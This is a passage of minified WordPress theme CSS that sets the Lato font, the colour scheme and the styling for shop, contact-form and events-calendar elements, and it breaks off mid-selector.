.cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_desc, .cws_vc_shortcode_pricing_plan .pricing_plan_price .price, form.wpcf7-form > div:not(.wpcf7-response-output)>p, .page_title .page_excerpt, .page_content > main .grid_row.cws_tribe_events #tribe-bar-form label, form.wpcf7-form > div:not(.wpcf7-response-output)>label, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a { font-family: Lato; } .ce_title, figcaption .title_info h3, .aasana-new-layout .cws-widget .widget-title,.woo_product_post_title.posts_grid_post_title, .comments-area .comment-reply-title, .woocommerce div[class^="post-"] h1.product_title.entry-title, .page_title.customized .title h1, .bg_page_header .title h1 {font-family:Lato;color:#ffffff;font-size:48px;line-height:36px;} .testimonial .author figcaption, .testimonial .quote .quote_link:hover, .pagination a, .widget-title, .ce_toggle.alt .accordion_title:hover, .pricing_table_column .price_section, .comments-area .comments_title, .comments-area .comment-meta, .comments-area .comment-reply-title, .comments-area .comment-respond .comment-form input:not([type='submit']), .comments-area .comment-respond .comment-form textarea, .page_title .bread-crumbs, .benefits_container .cws_textwidget_content .link a:hover, .cws_portfolio_fw .title, .cws_portfolio_fw .cats a:hover, .msg_404, .cws_portfolio_items .post_info.outside .title_part a { color:#ffffff; }h1, h2, h3, h4, h5, h6 { font-family: Lato; color: #ffffff; }.item .post_title a,.item .post_title a:hover,.news .ce_title a,.news .ce_title a:hover { color: #ffffff; }.posts_grid.cws_portfolio_posts_grid > h2 { font-size:48px; }ul.products.list li.product .woo_product_post_title.posts_grid_post_title,
				{
					font-family: Lato;
				}#top_panel_woo_minicart.widget ul,
						ul.products.list li.product .woo_product_post_title.posts_grid_post_title{
					color: #ffffff;
				}body { font-family:Lato;color:#00172b;font-size:16px;line-height:28px;}.news .ce_title a, .tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title a, form.wpcf7-form > div:not(.wpcf7-response-output)>p span, .main-nav-container .sub-menu .cws_megamenu_item .widgettitle, form.wpcf7-form > div:not(.wpcf7-response-output)>label span, .tribe-events-schedule h2, .aasana-new-layout .tooltipster-light .tooltipster-content { font-family:Lato; }.cws-widget ul li>a, .comments-area .comments_nav.carousel_nav_panel a, .cws_img_navigation.carousel_nav_panel a, .cws_portfolio_fw .cats a, .cws_portfolio .categories a, .row_bg .ce_accordion.alt .accordion_title, .row_bg .ce_toggle .accordion_title, .mini-cart .woo_mini_cart, blockquote p cite, .lang_bar ul li ul li a, .thumb_staff_posts_title a, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue, .thumb_staff_posts_title, #mc_embed_signup input, .mc4wp-form .mc4wp-form-fields input, form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__rendered,.cws-widget #wp-calendar tbody td a:hover, .tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:hover, .cws-widget #wp-calendar td:hover, .cws-widget #wp-calendar th:hover,.cws-widget #wp-calendar tfoot td#prev:hover a:before, form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__arrow b, .main-nav-container .sub-menu .cws_megamenu_item .widgettitle, .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab, .tabs.wc-tabs li, .cws-widget .post_item .post_title a, #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title, .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a, #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a, .tribe-events-calendar td div[id*=tribe-events-daynum-] > a, .posts_grid .portfolio_item_post.under_img .cws_portfolio_posts_grid_post_content { color:#00172b; }.mini-cart .woo_mini_cart, body input,body textarea { font-size:16px; }body input,body textarea { line-height:28px; }abbr { border-bottom-color:#00172b; } .dropcap{ font-size:32px; line-height:56px; width:56px; }.widget .woocommerce-product-search .screen-reader-text:before,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-size: 16px;
				}#top_panel_woo_minicart,
					.woocommerce .button,
					.shop_table.cart .coupon .button:hover,
					.shop_table.cart input[name="update_cart"]:hover,
					.woocommerce .checkout-button:hover,
					.checkout_coupon input[name="apply_coupon"]:hover,
					#top_panel_woo_minicart .buttons .button:hover,
					#top_panel_woo_minicart .buttons .button.checkout:hover,
					h3.woo_product_post_title a,
					.woocommerce .cart_totals h2,
					.woocommerce-checkout h3
					{
					color: #00172b;
					}
				
					.tipr_content,
					.woocommerce .cart_totals h2,
					.woocommerce-checkout h3
					{
						font-family: Lato;
					}
				
					.woocommerce .cart_totals h2,
					.woocommerce-checkout h3
					{
						line-height: 28px;
					}
				 .category-images .grid .item .category-wrapper .category-label-wrapper .category-label, .page_footer.instagram_feed #sb_instagram .sbi_follow_btn a, .header_wrapper_container .header_site_title { font-family:Lato; }/*============================THEME COLOR 1============================*/ .main-nav-container .menu-item:hover, .main-nav-container .menu-item.current-menu-item, .main-nav-container .menu-item.current-menu-ancestor, .news .more-link, .pagination .page_links > span:not([class]), .cws_button, input[type='submit'], .cws_button.alt, input[type='submit'].alt, .cws-widget .tagcloud a:hover, .ce_toggle.alt .accordion_title, .pricing_table_column:hover .cols_wrapper .widget_wrapper, .cws_milestone, .cws_fa.alt, a.icon_link:hover .cws_fa.alt, a.icon_link:hover .cws_fa:hover, .page_title .title:before, .cws_ourteam.single .social_links, .cws_ourteam.single .social_links a:not(:first-child), .cws_tweet, .ce_tabs .tab.active, .ce_accordion.third_style .accordion_section.active .accordion_title, .ce_toggle.third_style .accordion_section.active .accordion_title, .cws_fa_wrapper:hover .cws_fa.alt, .cws_fa.simple_icon.alt, a.icon_link:hover .cws_fa_wrapper .cws_fa.alt, .ce_title.und-title.themecolor .title-separators span::after, .ce_tabs.vertical .tab.active, .ce_accordion.second_style .accordion_section.active .accordion_title, .ce_toggle.second_style .accordion_section.active .accordion_title, .cws_portfolio_filter.fw_filter a:before, .woocommerce .button, .cws-widget .button, .woocommerce-page .button, .woocommerce-tabs .comment_container img, .woo_mini_cart .button, .price_slider .ui-slider-handle, .cws_button.cws_load_more:hover .button-icon, .pagination .page_links>*:hover, .pagination_load_more .page_links>*:hover, .comment-body:hover .avatar_section:after, .comments-area .comment-respond .comment-form input:focus, .comments-area .comment-respond .comment-form textarea:focus, form.wpcf7-form input[type="submit"]:hover, .cws-widget #wp-calendar tbody td#today:before, .scroll_block span.scroll_to_top, .cws_ourteam .pic:hover .ourteam_alt_content .social_links, .news .item.boxed_style.with_border, .cws_portfolio.single.related .carousel_nav_panel .prev_section:hover .prev, .cws_portfolio.single.related .carousel_nav_panel .next_section:hover .next, .cws_testimonials.single.related .carousel_nav_panel .prev_section:hover .prev, .cws_testimonials.single.related .carousel_nav_panel .next_section:hover .next, .select2-container .select2-choice:hover, .select2-container.select2-dropdown-open .select2-choice, .select2-drop-active, form.wpcf7-form input[type="text"]:focus, form.wpcf7-form input[type="email"]:focus, form.wpcf7-form input[type="url"]:focus, form.wpcf7-form input[type="tel"]:focus, form.wpcf7-form input[type="date"]:focus, form.wpcf7-form textarea:focus, form.wpcf7-form input.no-border[type="text"]:focus, form.wpcf7-form input.no-border[type="email"]:focus, form.wpcf7-form input.no-border[type="url"]:focus, form.wpcf7-form input.no-border[type="tel"]:focus, form.wpcf7-form input.no-border[type="date"]:focus, form.wpcf7-form textarea.no-border:focus, form.wpcf7-form input[type="checkbox"]:hover, form.wpcf7-form input[type=checkbox]:checked, form.wpcf7-form input[type="radio"]:hover, form.wpcf7-form input[type=radio]:checked, .comments-area .comment-respond .comment-form .submit:hover, .tweets_carousel_header .follow_us, .dropcap.dropcap_border, .author_info img, .cws_callout, .pricing_table_column.active_table_column .widget_wrapper, .woo_panel .gridlist-toggle a.active:before, .woo_panel .gridlist-toggle a:hover:before, .comments-area .comment-respond .comment-form .form-submit input, .cws-widget .about_me .user_avatar.user_avatar_border img, .news .item.sticky-post:hover, .cws_vc_shortcode_cta .cta_button .cws_vc_shortcode_button:hover:before, form.wpcf7-form input[type="submit"], form.wpcf7-form p input[type="submit"], ul.products li.product .add_to_cart_button, ul.products li.product .added_to_cart, .cws-widget .cws_social_links .cws_social_link.round:nth-child(2n), .product .summary form.cart .quantity ~ .single_add_to_cart_button:before, .price_slider .ui-slider-handle:before, .price_slider_wrapper .price_slider_amount .button:hover:before, .price_slider_wrapper .price_slider_amount .button:before, div.product #reviews #review_form #commentform .form-submit .submit:hover, div.product #reviews #review_form #commentform .form-submit .submit:active, div.product #reviews #review_form #commentform .form-submit .submit:focus, .woocommerce .button:not(.add_to_cart_button), .woocommerce-mini-cart__buttons.buttons a, .scroll_block span.scroll_to_top, .page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit], .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events, .tribe-mini-calendar-wrapper .tribe-mini-calendar th, .page_content .tribe-mini-calendar td, pre { border-color: #b0b0b0; } .site_header.with_background .main-nav-container .menu-item:hover, .site_header.with_background .main-nav-container .menu-item.current-menu-ancestor, .site_header.with_background .main-nav-container .menu-item.current-menu-item, .site_header.with_background .main-nav-container .sub-menu .menu-item:hover, .site_header.with_background .main-nav-container .sub-menu .menu-item.current-menu-ancestor, .site_header.with_background .main-nav-container .sub-menu .menu-item.current-menu-item, .mobile_nav .main-nav-container > .main-menu > .menu-item:hover, .mobile_nav .main-nav-container > .main-menu > .menu-item.current-menu-ancestor, .mobile_nav .main-nav-container > .main-menu > .menu-item.current-menu-item, .mobile_nav .sub-menu .menu-item:hover, .mobile_nav .sub-menu .menu-item.current-menu-ancestor, .mobile_nav .sub-menu .menu-item.current-menu-item, .header_nav_part.mobile_nav .main-nav-container .sub-menu .menu-item.back, .news .post_info_box .date, .pagination .page_links > span:not([class]), .cws_button, input[type='submit'], .cws_button.alt:hover, input[type='submit'].alt:hover, .ce_accordion .accordion_title .accordion_icon:not(.custom):before, .ce_accordion .accordion_title .accordion_icon:not(.custom):after, .ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):before, .ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):after, .ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):before, .ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):after, .ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):before, .ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):after, .ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):before, .ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):after, .ce_accordion .accordion_section.active .accordion_title .accordion_icon:not(.custom):before, .ce_accordion .accordion_section.active .accordion_title .accordion_icon:not(.custom):after, .ce_toggle .accordion_section.active .accordion_title .accordion_icon:not(.custom):before, .ce_toggle .accordion_section.active .accordion_title .accordion_icon:not(.custom):after, .cws_milestone.alt, .cws_progress_bar .progress, a.icon_link:hover .cws_fa.alt, .tp-caption.aasana-main-slider-layer a:before, #site_top_panel .cws_social_links .cws_social_link:hover, #site_top_panel #top_social_links_wrapper .cws_social_links.expanded .cws_social_link:hover, .copyrights_area .cws_social_links .cws_social_link:hover, .ce_tabs:not(.border_less) .tab.active, .cws_callout.alt-style .styling-border, .aasana-new-layout .ourteam_item_wrapper .title_wrap + .desc:before, .aasana-new-layout .title_wrap + .post_content:before, .pricing_table_column:hover .btn_section .cws_button.alt, .pricing_table_column.active_table_column .btn_section .cws_button.alt, .aasana-new-layout .owl-pagination .owl-page.active, div.wpcf7-response-output, .ce_accordion.second_style .accordion_section.active .accordion_title, .ce_toggle.second_style .accordion_section.active .accordion_title, .ce_accordion.third_style .accordion_title .accordion_angle:before, .ce_toggle.third_style .accordion_title .accordion_angle:before, .ce_accordion.third_style .accordion_title .accordion_angle:after, .ce_toggle.third_style .accordion_title .accordion_angle:after, .ce_accordion.third_style .active .accordion_title, .ce_toggle.third_style .active .accordion_title, .ce_accordion.fourth_style .active .accordion_title .accordion_angle:before, .ce_toggle.fourth_style .active .accordion_title .accordion_angle:before, .ce_accordion.fourth_style .active .accordion_title .accordion_angle:after, .ce_toggle.fourth_style .active .accordion_title .accordion_angle:after, .pricing_table_column:hover .price_section .color-overlay, .cws_callout .fill-callout, .cws_divider.with-plus:after, hr.with-plus:after, ins, mark, .cws_ourteam .pic .hover-effect, table thead, .date-content, .cws_vc_shortcode_cta .cta_button .cws_vc_shortcode_button:hover, .dropcap.dropcap_fill, .cws_vc_shortcode_cta .cta_button .cws_vc_shortcode_button, .scroll_block .scroll_to_top:hover, .cws_staff_post .post_social_links.cws_staff_post_social_links a:hover, .page_footer.instagram_feed #sb_instagram .sbi_follow_btn a, .cws_vc_shortcode_pricing_plan .pricing_plan_button, .post_social_links_classes a:hover:after, .comments-area .comment-respond .comment-form .form-submit input, .tribe-mini-calendar-wrapper .tribe-mini-calendar th, .cws-content .tribe-mini-calendar-nav + thead th, .cws-content .tribe-events-calendar thead th, .tribe-this-week-events-widget .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-past .tribe-this-week-widget-header-date, .pricing_plan_title, ul.products li.product .add_to_cart_button, ul.products li.product .added_to_cart, .product .summary form.cart .quantity ~ .single_add_to_cart_button, .cws-widget #wp-calendar td, .cws-widget #wp-calendar th, .widget_shopping_cart_content .buttons .button, .price_slider .ui-slider-range, .price_slider .ui-slider-handle:before, .woocommerce .button:not(.add_to_cart_button),.woocommerce .add_large_button, .price_slider_wrapper .price_slider_amount .button, .woo_mini-count span, .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger, .woocommerce-mini-cart__buttons.buttons a, body input[type="submit"], .tribe-events-calendar thead th, .tribe-events-calendar thead th:hover, .page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit], .tribe-events-list .tribe-events-read-more, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover a:hover, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar-list-wrapper .tribe-mini-calendar-event .list-date, ul.products li.product .add_to_cart_button:hover, ul.products li.product .added_to_cart:hover, .tribe-mini-calendar .tribe-mini-calendar-no-event, .tribe-mini-calendar td, .page_content .tribe-mini-calendar .tribe-events-othermonth, .page_content .tribe-mini-calendar thead th, table caption { background-color: #b0b0b0; } a, ul.dot_style2 li:before, .mobile_nav .main-nav-container .menu-item:hover>a, .mobile_nav .main-nav-container .menu-item.current-menu-item>a, .mobile_nav .main-nav-container .menu-item:hover>.button_open, .mobile_nav .main-nav-container .menu-item.current-menu-ancestor>.button_open, .mobile_nav .main-nav-container .menu-item.current-menu-item>.button_open, .menu .menu-item.current-menu-ancestor>a, .cws-widget .menu .menu-item:hover>.opener, .cws-widget .menu .menu-item.current-menu-ancestor>.opener, .cws-widget .menu .menu-item.current-menu-item>.opener, .news .post_info_part .post_info .comments_link a:hover, .news .more-link, .cws_ourteam.single .social_links a:hover, .news.single .post_categories span a:hover, .news.single .post_tags span a:hover, .news .post_categories>a:hover, .news .media_part > .link span:hover, .testimonial .quote .quote_link, .pagination a:hover, .pagination_load_more a:hover, .cws_button.alt, input[type='submit'].alt, .cws-widget ul li>a:hover, .parent_archive .widget_archive_opener:hover, .cws-widget #wp-calendar caption, .select2-drop .select2-results .select2-highlighted, .ce_toggle .accordion_title:hover, .ce_toggle.alt .accordion_title, .cws_milestone, .cws_fa.alt, a.icon_link:hover .cws_fa, .page_title .bread-crumbs .current, .benefits_container .cws_textwidget_content .link a, .ce_title a:hover, .ce_accordion .active .accordion_title .accordion_icon.custom, .ce_toggle .active .accordion_title .accordion_icon.custom, .ce_accordion .active .accordion_title .accordion_angle, .ce_toggle .active .accordion_title .accordion_angle, .ce_accordion .accordion_title:hover .accordion_icon.custom, .ce_toggle .accordion_title:hover .accordion_icon.custom, .ce_accordion .accordion_title:hover .accordion_angle, .ce_toggle .accordion_title:hover .accordion_angle, .ce_accordion .accordion_section.active .accordion_title > span, .ce_accordion .accordion_title:hover > span, .cws-widget .cws_tweet .tweet_content:before, .cws-widget .recentcomments:before, .cws_callout .icon_section .cws_fa.alt:hover, .aasana-new-layout .cws_portfolio_fw .title, .carousel_nav_panel .prev, .carousel_nav_panel .next, .aasana-new-layout .comments-area .comment-respond .comment-form .submit:hover, .five_style .accordion_section.active .accordion_title, .cws-widget .search-form:hover label:before, .aasana-new-layout .cws-widget ul li>a:hover, .aasana-new-layout .cws_img_frame:hover:after, .aasana-new-layout .gallery-icon:hover a:after, .cws_fa.simple_icon.alt, a.icon_link:hover .cws_fa.simple_icon.alt, .aasana-new-layout .main-nav-container > .main-menu > .menu-item:hover > a, .pricing_table_column:hover .btn_section .cws_button.alt:hover, .pricing_table_column.active_table_column .btn_section .cws_button.alt:hover, .custom_icon_style li>i.list_list, .news .media_part .pic.link_post .link span:before, .news .media_part > .testimonial .quote + .author, .comments-area .required, aside .cws-widget .cws_tweet:before, .testimonial .author figcaption span, .testimonial .quote:after, .cws-widget #wp-calendar tfoot td#prev a:hover, .cws-widget #wp-calendar tfoot td#next a:hover, .comments-area .comment-meta .author-name + .comment_date:before, .cws-widget ul li:hover, #site_top_panel form.search-form .search-field, .site_name a:hover, .date.new_style .date-cont>span.day, .pic .links > *, .cws_button:hover, form.wpcf7-form input[type="submit"]:hover, .cws-widget .tagcloud a:hover, .cws-widget #wp-calendar tbody td#today, .main-nav-container .menu-item.current-menu-ancestor>.button_open, .header_nav_part:not(.mobile_nav) .main-nav-container .menu-item:hover > .button_open, .main-nav-container .sub-menu .menu-item.current-menu-ancestor>a, .main-nav-container .menu-item.current-menu-item>.button_open, .cws-widget .post_item .post_title a:hover, .cws_button.alt, .cws_button.read-more, .scroll_block span.scroll_to_top, .cws_ourteam .pic:hover .ourteam_alt_content .title_wrap .title, .ourteam_item_wrapper .ourteam_alt_content .social_links a:hover, .cws_portfolio_filter.fw_filter a.active, .cws_portfolio_filter.fw_filter a:hover, .cws_portfolio_filter.fw_filter a:not(:first-child):before, .cws_portfolio_fw .cws_portfolio_header .ce_title, .cws_portfolio.single .title h3, .gallery .gallery-item:hover .caption, .cws_testimonials.single.related .carousel_nav_panel .prev_section:hover .prev, .cws_testimonials.single.related .carousel_nav_panel .next_section:hover .next, .cws_testimonials.single.related .carousel_nav_panel .prev_section:hover .prev, .cws_testimonials.single.related .carousel_nav_panel .next_section:hover .next, .site_header .menu-bar:hover, .select2-container .select2-choice:hover .select2-arrow, .select2-container.select2-dropdown-open .select2-choice .select2-arrow, input[type=checkbox]:checked:before, input[type=radio]:checked:before, input[type="submit"]:hover, .cws-widget ul li.rss-block cite, .tweets_carousel_header .follow_us, .dropcap, .cws-widget .widget_archive_opener.active, .cws-widget .opener.active, .cws_testimonials.single .cws_testimonials_items .title h3, .scroll_block span.scroll_to_top:hover:after, p > i, .news .comments_link>a:hover, .cws_portfolio_items .item .desc_part .categories a:hover, .cws-widget ul.category_list li span.post_count:hover, .cws-widget .about_me .user_name, #site_top_panel .side_panel_icon:hover, body.side_panel_show .side_panel_icon, .woo_panel .gridlist-toggle a.active:before, .woo_panel .gridlist-toggle a:hover:before, .site_header .search_menu_cont .search_back_button:hover, #site_top_panel .lang_bar a:hover, .copyrights_panel .lang_bar a:hover, .header_container .menu_left_icons a:hover, .header_container .menu_right_icons a:hover, #site_top_panel.active_social .social-btn-open, #site_top_panel .social-btn-open:hover, #site_top_panel .main-nav-container .menu-item:hover>a, #site_top_panel .lang_bar:hover a.lang_sel_sel, .news .post_category a, .cws-widget #wp-calendar tbody td#today a, .info span.post_author a:hover, .decent-comments .comment .comment-body:hover, .category-images .grid .item .category-wrapper .category-label-wrapper .category-label, blockquote:before, .news .media_part .carousel_nav.prev span, .news .media_part .carousel_nav.next span, .cws_portfolio_items .post_info.outside .title_part a:hover, .header_zone #site_top_panel .side_panel_icon:hover, .header_zone #site_top_panel .main-nav-container .main-menu > .menu-item > a:hover, ol li:before, .header_container .header_zone .menu_right_icons .cart_list a, .header_container .header_zone .cart_list a, .cws_portfolio.single.related .carousel_nav_panel .prev:hover, .cws_vc_shortcode_cta .cta_button .cws_vc_shortcode_button:hover, .cws_portfolio.single.related .carousel_nav_panel .next:hover, .cws_staff_post .post_social_links.cws_staff_post_social_links a:hover, .tribe_events_posts_grid .date_thumb div, .comments-area .comment-respond .comment-form .form-submit:hover input, .price .amount, ul.products li.product .add_to_cart_button:hover, ul.products li.product .added_to_cart:hover, .product .summary form.cart .quantity ~ .single_add_to_cart_button:hover, .cws-widget .cws_social_links .cws_social_link:nth-child(2n), .widget_shopping_cart_content .buttons .button:hover, .price_slider_wrapper .price_slider_amount .button:hover, .post_excerpt.single_posts_classes, .under_img .cws_portfolio_post_terms a, .button:not(.add_to_cart_button):hover, .add_large_button:hover, #place_order:hover, .shop_table.cart input[name="update_cart"]:hover, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover, .scroll_block span.scroll_to_top:before, .cws_button:hover, .cws_button.pink:hover, .header_container .header_zone .woocommerce-mini-cart__buttons.buttons a:hover, .tribe-events-list-event-date div, div.product #reviews #review_form #commentform .form-submit .submit:hover, .sticky_header .woocommerce-mini-cart__buttons.buttons a:hover, .tribe-events-list .tribe-events-read-more:hover, .content_ajax .cws_portfolio_post_terms a, .posts_grid > .cws_vc_shortcode_load_more:hover, .posts_grid .aligning_more .cws_vc_shortcode_load_more:hover, .page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit]:hover, ul.products li.product .add_to_cart_button, ul.products li.product .added_to_cart { color: #b0b0b0; } .search_icon:hover, #site_top_panel.show-search .search_icon, .aasana-new-layout #site_top_panel .cws_social_links .cws_social_link:hover, .aasana-new-layout #site_top_panel #top_social_links_wrapper .cws_social_links.expanded .cws_social_link:hover, .aasana-new-layout .copyrights_area .cws_social_links .cws_social_link:hover, .cws_callout:not(.customized) .cws_button.alt:hover, a.woo_icon:hover { color: #b0b0b0 !important; } .ce_accordion .accordion_content:before, .ce_toggle .accordion_content:before{ border-bottom-color: #b0b0b0; } .ce_tabs .tab:before, .item .date.new_style .date-cont>span.day:before { border-top-color: #b0b0b0 !important; } .ce_toggle.alt .accordion_title{ box-shadow: inset 0 0 0 1px #b0b0b0; } .cws_divider.with-plus:before, .cws_divider.with-plus:after, hr.with-plus:before, hr.with-plus:after { box-shadow: 200px 0 0 #b0b0b0, -200px 0 0 #b0b0b0; } blockquote, ul.triangle_style li:before{ border-left-color: #b0b0b0; } #cws_page_loader:before{ border-bottom-color: #b0b0b0; border-left-color: #b0b0b0; } ul.triangle_style li span.list-triangle .svg-triangle g path, ul.hexagon_style li span.list-hexagon .svg-hexagon g path, .cws_fa:hover span.container-hexagon svg.svg-hexagon g path, .cws_fa.alt span.container-hexagon svg.svg-hexagon g path, .scroll_block span.scroll_to_top svg g path.outer{ stroke: #b0b0b0; } .scroll_block span.scroll_to_top:hover svg g path.inner{ fill: #b0b0b0; stroke: #b0b0b0; } /*============================THEME COLOR 2============================*/ /*#be5656;*/ .comments-area a#cancel-comment-reply-link, .comments-area .comment-meta .comment-edit-link:hover, .cws_portfolio_items .item .desc_part .categories a:hover, .category-images .grid .item .category-wrapper .category-label-wrapper .category-label:hover, .news.dark-theme .pic .links a:hover, .news.gradient-theme .pic .links a:hover, .cws_portfolio_items .categories a:hover, .cws_portfolio_fw .cats a:hover, .news.single .post_categories span a:hover, .news.single .post_tags span a:hover, .date_ev_single_classes, .cws-widget .cws_social_links .cws_social_link:nth-child(3n), .single_classes .post_date_meta, .author_info .author_description a.author_link:hover { color: #d19330; } aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::before, aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::after, .mobile_menu_hamburger.close_side_panel:hover span::before, .mobile_menu_hamburger.close_side_panel:hover span::after{ background-color: #d19330; } .author_info img:hover, .cws-widget .cws_social_links .cws_social_link.round:nth-child(3n){ border-color: #d19330; } /*============================SECONDARY COLOR 3============================*/ /*#be5656;*/ .news .button_cont a:hover, .news .item .post_info .info:before, .news .item .post_info .info, .sl-icon:before, .comments_link, .news a:hover, .info span.post_author a:hover, .news .comments_link>a:hover, .comments_link i, .sl-count, .info span.post_author a, .cws_service_item .cws_service_icon, ul.bullets-list li:before, .news.single .item > .post_meta .social_share a:hover, .post_meta .social_share a:hover, .tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title, .tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title a, .widgettitle, div.search_wrapper:before, .woocommerce .woocommerce-tabs .tabs li a, .widget.widget_recent_comments ul li:before, .cws_staff_post_title.posts_grid_post_title, #mc_embed_signup .mc-field-group ~ .clear input:hover, .cws-widget .woocommerce-product-search .screen-reader-text:before, .cws-widget .cws_social_links .cws_social_link, table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total td, table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total th, .mobile_menu li .menu_row:active a, .mobile_menu li.active>.menu_row a, .mobile_menu li .menu_row:active .button_open, .mobile_menu li.active>.menu_row>.button_open:before, .post_post_info > .post_meta .social_share a:hover, #tribe-events-content .tribe-event-duration:before, #tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a, #tribe-events-content .tribe-event-duration:hover:before, #tribe-events-footer .tribe-events-sub-nav li a:hover, #tribe-events-header .tribe-events-sub-nav li a:hover, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a, .like, .mobile_menu .menu-item.current-menu-parent>.menu_row>a, .mobile_menu .menu-item.current-menu-item .cws_megamenu_item_title, .mobile_menu .menu-item.current-menu-item>.menu_row>a { color: #697891; } .news div.post_category a:hover, .news div.post_tags a:hover, .posts_grid.cws_portfolio_posts_grid .post_wrapper:hover .pic:before, .pagination .page_links .page-numbers.current:before, .pagination .page_links > span:not([class]):before, .cws_vc_shortcode_button, input[type='submit'], button, .cws_vc_shortcode_button.alt.add_hover:hover, .vc_toggle .vc_toggle_icon:before, .vc_toggle .vc_toggle_icon:after, .vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before, .vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after, .cws_vc_shortcode_pb_progress, .controls_square .owl-pagination .owl-page.active:before, .controls_round .owl-pagination .owl-page.active:before, .owl-pagination .owl-page.active:before, .owl-pagination .owl-page.active:before, .cws_vc_shortcode_cta, .cws_vc_shortcode_pricing_plan .pricing_plan_price_wrapper, .cta_offer + .cta_banner .cws_vc_shortcode_cta_banner, .cws_img_frame:before, .gallery-icon a:before, .main-nav-container .sub-menu .menu-item>a:before, .post_format_quote_media_wrapper .cws_vc_shortcode_module .quote_bg_c, blockquote, .single .news .quote-wrap .quote_bg_c, .news .button_cont a, #mc_embed_signup .clear, #mc_embed_signup .mc-field-group ~ .clear input, .shop_table.cart .actions .coupon [name='apply_coupon'], .woocommerce .checkout_coupon input[name="apply_coupon"], .menu .menu-item.current-menu-item>a:before, .header_cont .menu-item.current-menu-parent .current-menu-item>a:before, .banner_404:before, .news .btn-read-more a, .portfolio_item_post .side_load .load_bg, .single_staff_wrapper .post_terms a:hover, .wpcf7-response-output.wpcf7-mail-sent-ok, .header_container .header_zone .woocommerce-mini-cart__buttons.buttons a + a, .mc4wp-form .mc4wp-form-fields > p + p, #tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .sticky_header .woocommerce-mini-cart__buttons.buttons a + a, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .page_content > main .grid_row.cws_tribe_events #tribe-events-bar, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a { background-color: #697891; } .news .button_cont a:before, .cws_vc_shortcode_button.alt:before, .vc_toggle .vc_toggle_icon,.comments-area .comment_list .comment-reply-link .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon, .cws_sc_carousel .prev,.cws_sc_carousel .next, .select2-dropdown, #mc_embed_signup .mc-field-group ~ .clear input, .woocommerce .woocommerce-tabs .tabs li.active, input:focus, textarea:focus, input:active, textarea:active, input:hover, textarea:hover, .button:not(.add_to_cart_button), .add_large_button, .select2-container .select2-selection--single:hover, .select2-container .select2-selection--single:focus, .select2-container 